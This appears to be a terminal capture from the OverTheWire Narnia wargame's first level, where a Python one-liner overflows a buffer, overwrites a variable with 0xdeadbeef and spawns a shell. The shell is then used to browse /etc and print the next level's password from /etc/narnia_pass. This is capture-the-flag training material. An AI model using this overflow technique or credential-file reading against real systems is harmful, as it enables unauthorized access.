 narnia0@melinda:/narnia$ (python -c 'print "A" * 20 + "\xef\xbe\xad\xde"';cat) | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA
val: 0xdeadbeef
ls
narnia0 narnia0.c narnia1 narnia1.c narnia2 narnia2.c narnia3 narnia3.c narnia4 narnia4.c narnia5 narnia5.c narnia6 narnia6.c narnia7 narnia7.c narnia8 narnia8.c
cd /etc/
ls
X11 console-setup fstab initramfs-tools libnl-3 nail.rc profile.d securetty sysctl.d
adduser.conf cron-apt fstab.d inputrc locale.alias nanorc protocols security sysstat
alternatives cron.d fuse.conf insserv localtime narnia_pass python selinux systemd
apache2 cron.daily gai.conf insserv.conf logcheck natas_pass python2.7 semtex_pass terminfo
apm cron.hourly gdb insserv.conf.d login.defs natas_session_toucher python3 sensors.d timezone
apparmor cron.monthly groff ip6tables.rules logrotate.conf natas_webpass python3.4 sensors3.conf ucf.conf
apparmor.d cron.weekly group iproute2 logrotate.d network rc.local services udev
apt crontab group- iptables.rules lsb-release networks rc0.d sgml ufw
at.deny dbus-1 gshadow iscsi ltrace.conf newt rc1.d shadow update-manager
bandit_pass debconf.conf gshadow- issue magic nsswitch.conf rc2.d shadow- update-motd.d
bash.bashrc debian_version hdparm.conf issue.net magic.mime ntp.conf rc3.d shells update-notifier
bash_completion default host.conf issue.net.dpkg-dist mailcap opt rc4.d skel updatedb.conf
bash_completion.d deluser.conf hostname kbd mailcap.order os-release rc5.d ssh upstart-xsessions
behemoth_pass depmod.d hosts kernel manpage_pass pam.conf rc6.d ssl utumno_pass
bindresvport.blacklist dhcp hosts.allow kernel-img.conf manpath.config pam.d rcS.d subgid vim
blkid.conf dictionaries-common hosts.deny krypton_pass maze_pass passwd resolv.conf subgid- vortex_pass
blkid.tab dpkg identd.conf ld.so.cache mime.types passwd- resolvconf subuid vtrgb
ca-certificates drifter_pass identd.key ld.so.conf mke2fs.conf perl rmt subuid- vulnbot_pass
ca-certificates.conf emacs inetd.conf ld.so.conf.d modprobe.d php5 rpc sudoers w3m
ca-certificates.conf.dpkg-old environment inetd.d ldap modules pm rsyslog.conf sudoers.d wgetrc
calendar event.disabled init leviathan_pass mtab ppp rsyslog.d supervisor xml
chatscripts fonts init.d libaudit.conf mysql profile screenrc sysctl.conf zsh_command_not_found
cd narnia_pass
ls
narnia0 narnia1 narnia2 narnia3 narnia4 narnia5 narnia6 narnia7 narnia8 narnia9
cat narnia1
efeidiedae